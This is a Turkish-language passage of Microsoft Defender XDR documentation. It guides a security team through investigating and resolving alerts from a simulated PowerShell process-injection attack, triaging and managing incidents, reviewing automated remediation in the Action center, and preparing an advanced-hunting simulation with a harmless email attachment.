

Uyarı ayrıntılarında dış IP adresinin (araştırmayı genişletmek için özet olarak kullanabileceğiniz bir gösterge) olduğuna dikkat edin.

IP adresi ayrıntıları sayfasını görüntülemek için uyarı işlem ağacında IP adresini seçin.

Aşağıdaki şekilde seçili IP Adresi ayrıntıları sayfası görüntülenir (Uyarı işlem ağacında IP adresine tıklanması).



Uyarı: Kullanıcı ve IP adresi keşfi (SMB) (Kaynak: Kimlik için Microsoft Defender)

Sunucu İleti Bloğu (SMB) protokolü kullanılarak numaralandırma, saldırganların belirli bir hassas hesaba erişmek için ağ üzerinden daha sonra hareket etmelerine yardımcı olan son kullanıcı oturum açma bilgilerini almalarına olanak tanır.

Bu algılamada, SMB oturum numaralandırması bir etki alanı denetleyicisinde çalıştırıldığında bir uyarı tetikleniyor.



Uç Nokta için Microsoft Defender ile cihaz zaman çizelgesini gözden geçirin

Bu olaydaki çeşitli uyarıları inceledikten sonra daha önce araştırdığınız olay sayfasına geri dönün. Uç Nokta için Microsoft Defender ve Kimlik için Microsoft Defender tarafından bildirilen bu olaya dahil olan cihazları gözden geçirmek için olay sayfasındaki Cihazlar sekmesini seçin.

Saldırının gerçekleştirildiği cihazın adını seçerek ilgili cihazın varlık sayfasını açın. Bu sayfada, tetiklenen uyarıları ve ilgili olayları görebilirsiniz.

Zaman Çizelgesi sekmesini seçerek cihaz zaman çizelgesini açın ve cihazda gözlemlenen tüm olayları ve davranışları, tetiklenen uyarılarla birlikte kronolojik sırada görüntüleyin.

Daha ilginç davranışlardan bazılarını genişletmek, işlem ağaçları gibi yararlı ayrıntılar sağlar.

Örneğin, şüpheli işlem eklemenin gözlemlendiği uyarı olayını bulana kadar aşağı kaydırın. Yan bölmedeki Olay varlıkları grafiğinin altında bu davranışa yönelik tam işlem ağacını görüntülemek için altındaki notepad.exe işlem olayına eklenenpowershell.exe seçin. Gerekirse filtreleme için arama çubuğunu kullanın.



Cloud Apps için Microsoft Defender ile kullanıcı bilgilerini gözden geçirme

Saldırıyla ilgili kullanıcıların listesini görüntülemek için olay sayfasında Kullanıcılar sekmesini seçin. Tablo, her kullanıcının Araştırma Önceliği puanı dahil olmak üzere her kullanıcı hakkında ek bilgiler içerir.

Daha fazla araştırmanın yürütülebileceği kullanıcının profil sayfasını açmak için kullanıcı adını seçin. Riskli kullanıcıları araştırma hakkında daha fazla bilgi edinin.



Otomatik araştırma ve düzeltme

Not

Bu simülasyonda size yol göstermeden önce otomatik kendi kendini düzeltmenin ne olduğunu, portalda nerede bulabileceğinizi ve güvenlik işlemlerinizde nasıl yardımcı olabileceğini öğrenmek için aşağıdaki videoyu izleyin:



Microsoft Defender portalında olaya geri dönün. Olay sayfasındaki Araştırma sekmesi, Kimlik için Microsoft Defender ve Uç Nokta için Microsoft Defender tarafından tetiklenen otomatik araştırmaları gösterir. Aşağıdaki ekran görüntüsünde yalnızca Uç Nokta için Defender tarafından tetiklenen otomatik araştırma gösterilir. Varsayılan olarak, Uç Nokta için Defender kuyrukta bulunan yapıtları otomatik olarak düzelterek düzeltme gerektirir.

Araştırma ayrıntıları sayfasını açmak için araştırmayı tetikleyen uyarıyı seçin. Aşağıdaki ayrıntıları görürsünüz:

- Otomatik araştırmayı tetikleyen uyarılar.

- Etkilenen kullanıcılar ve cihazlar. Göstergeler ek cihazlarda bulunursa, bu ek cihazlar da listelenir.

- Kanıt listesi. Dosyalar, işlemler, hizmetler, sürücüler ve ağ adresleri gibi bulunan ve analiz edilen varlıklar. Bu varlıklar, uyarıyla olası ilişkiler için analiz edilir ve zararsız veya kötü amaçlı olarak derecelendirilir.

- Tehditler bulundu. Araştırma sırasında bulunan bilinen tehditler.

Not

Zamanlamaya bağlı olarak otomatik araştırma hala çalışıyor olabilir. Kanıtı toplayıp analiz edip sonuçları gözden geçirmeden önce işlemin tamamlanması için birkaç dakika bekleyin. En son bulguları almak için Araştırma ayrıntıları sayfasını yenileyin.

Otomatik araştırma sırasında Uç Nokta için Microsoft Defender, düzeltme gerektiren yapıtlardan biri olarak eklenen notepad.exe işlemini tanımladı. Uç Nokta için Defender, otomatik düzeltmenin bir parçası olarak şüpheli işlem ekleme işlemini otomatik olarak durdurur.

Test cihazında çalışan işlemler listesinden notepad.exe kaybolduğunu görebilirsiniz.

Olayı çözme

Araştırma tamamlandıktan ve düzeltilmesi onaylandıktan sonra olayı çözersiniz.

Olay sayfasında Olayıyönet'i seçin. Durumu Olayı çöz olarak ayarlayın ve sınıflandırma için Doğru uyarı ve belirleme için Güvenlik testi'ni seçin.

Olay çözümlendiğinde, Microsoft Defender portalında ve ilgili portallarda ilişkili tüm uyarıları çözümler.

Bu, olay analizi, otomatik araştırma ve olay çözümleme için saldırı simülasyonlarını tamamlar.

Adım 2. Olaylara öncelik belirleyin

Microsoft Defender portalının hızlı başlatılması sırasında Olaylar & uyarılar > Olaylar bölümünden olay kuyruğuna ulaşabilirsiniz. İşte bir örnek.

En son olaylar ve uyarılar bölümü, alınan uyarı sayısının ve son 24 saat içinde oluşturulan olayların grafiğini gösterir.

Olayların listesini incelemek ve bunların atama ve araştırma açısından önemini önceliklendirmek için şunları yapabilirsiniz:

Olayın veya etkilenen varlıkların farklı özelliklerine görünürlük sağlamak için özelleştirilebilir sütunları yapılandırın ( Sütunları seç'i seçin). Bu, analiz için olayların önceliklendirilmesiyle ilgili bilinçli bir karar vermenize yardımcı olur.



Belirli bir senaryoya veya tehdide odaklanmak için filtrelemeyi kullanın. Olay kuyruğuna filtre uygulamak, hangi olayların hemen ilgilenilmesi gerektiğini belirlemeye yardımcı olabilir.

Varsayılan olay kuyruğundan Filtreler'i seçerek belirli bir olay kümesini belirtebileceğiniz filtreler bölmesini görebilirsiniz. İşte bir örnek.

Daha fazla bilgi için bkz. Olayları önceliklendirme.



Adım 3. Olayları yönetin

Olayları bir olayın Olay yönetme bölmesinden yönetebilirsiniz. İşte bir örnek.

Bu bölmeyi aşağıdaki olay yönet bağlantısından görüntüleyebilirsiniz:

- Olay kuyruğundaki bir olayın Özellikler bölmesi.

- Bir olayın özet sayfası.

Olaylarınızı yönetmek için kullanabileceğiniz yöntemler şunlardır:

Olay adını düzenleme

Güvenlik ekibinizin en iyi yöntemlerine göre otomatik olarak atanan adı değiştirin.

Olay etiketleri ekleme

Güvenlik ekibinizin olayları sınıflandırmak için kullandığı ve daha sonra filtrelenebilen etiketler ekleyin.

Olayı atama

Daha sonra filtrelenebilen bir kullanıcı hesabı adına atayın.

Bir olayı çözme

Düzeltildikten sonra olayı kapatın.

Sınıflandırmasını ve belirlenmesini ayarlama

Bir olayı çözümlerken tehdit türünü sınıflandırın ve seçin.

Açıklama ekleme

Güvenlik ekibinizin en iyi yöntemlerini temel alan ilerleme durumu, notlar veya diğer bilgiler için açıklamaları kullanın. Açıklama geçmişinin tamamı, bir olayın ayrıntılar sayfasındaki Açıklamalar ve geçmiş seçeneğinden kullanılabilir.

Daha fazla bilgi için bkz. Olayları yönetme.





Adım 4. İşlem merkezi ile otomatik araştırmayı ve yanıtı inceleme

Kuruluşunuz için otomatik araştırma ve yanıt özelliklerinin nasıl yapılandırıldığına bağlı olarak, düzeltme eylemleri otomatik olarak veya yalnızca güvenlik operasyonları ekibinizin onayıyla gerçekleştirilen işlemlerdir. Bekleyen veya tamamlanan tüm eylemler, cihazlarınız, e-posta & işbirliği içeriği ve kimlikleri tek bir konumda bekleyen ve tamamlanan düzeltme eylemlerini listeleyen İşlem merkezinde listelenir.

İşte bir örnek.

İşlem merkezinden bekleyen eylemleri seçebilir ve ardından açılır bölmede bunları onaylayabilir veya reddedebilirsiniz. İşte bir örnek.

Otomatik araştırmalarınızın zamanında devam edebilmesi ve tamamlayabilmesi için bekleyen eylemleri en kısa sürede onaylayın (veya reddedin).

Daha fazla bilgi için bkz . Otomatik araştırma ve yanıt veİşlem merkezi.

Adım 5. Gelişmiş avcılığı kullanma

Not

Gelişmiş tehdit avcılığı simülasyonunda size yol gösterirken, gelişmiş avlanma kavramlarını anlamak, portalda nerede bulabileceğinizi görmek ve güvenlik operasyonlarınızda size nasıl yardımcı olabileceğini öğrenmek için aşağıdaki videoyu izleyin.

İsteğe bağlı dosyasız PowerShell saldırı benzetimi kimlik bilgisi erişim aşamasına ulaşmış gerçek bir saldırıysa, oluşturulan uyarılardan ve etkilenen varlıklardan zaten bildiklerinizi kullanarak ağdaki olayları ve kayıtları proaktif olarak aramak için araştırmanın herhangi bir noktasında gelişmiş avcılığı kullanabilirsiniz.

Örneğin, Kullanıcı ve IP adresi keşfi (SMB) uyarısında yer alan bilgilere bağlı olarak, tabloyu kullanarak IdentityDirectoryEvents tüm SMB oturum numaralandırma olaylarını bulabilir veya tabloyu kullanarak IdentityQueryEvents Kimlik için Microsoft Defender'daki diğer çeşitli protokollerde daha fazla bulma etkinliği bulabilirsiniz.

Avlanma ortamı gereksinimleri

Bu benzetim için tek bir iç posta kutusu ve cihaz gereklidir. Test iletisini göndermek için bir dış e-posta hesabına da ihtiyacınız olacaktır.

Kiracınızın Microsoft Defender XDR'yı etkinleştirdiğini doğrulayın.

E-posta almak için kullanılacak hedef posta kutusunu belirleyin.

Bu posta kutusu Office 365 için Microsoft Defender tarafından izlenmelidir

Gereksinim 3'ten gelen cihazın bu posta kutusuna erişmesi gerekiyor

Test cihazını yapılandırma:

a. Windows 10 sürüm 1903 veya sonraki bir sürümü kullandığınızdan emin olun.

b. Test cihazını test etki alanına ekleyin.

c. Microsoft Defender Virüsten Koruma'nı açın. Microsoft Defender Virüsten Koruma'yı etkinleştirme konusunda sorun yaşıyorsanız bu sorun giderme konusuna bakın.

Simülasyonu çalıştırma

Dış e-posta hesabından, tehdit avcılığı ortamı gereksinimleri bölümünün 2. adımında tanımlanan posta kutusuna bir e-posta gönderin. Mevcut e-posta filtresi ilkeleri aracılığıyla izin verilecek bir ek ekleyin. Bu dosyanın kötü amaçlı veya yürütülebilir olması gerekmez. Önerilen dosya türleri .pdf, .exe (izin veriliyorsa) veya Word dosyası gibi bir Office belge türüdür.

Tehdit avcılığı ortamı gereksinimleri bölümünün 3. adımında tanımlandığı şekilde yapılandırılan cihazdan gönderilen e-postayı açın. Eki açın veya dosyayı cihaza kaydedin.



Avlanmaya git

Gezinti bölmesinden Tehdit Avcılığı Gelişmiş avcılığı'nı >seçin.

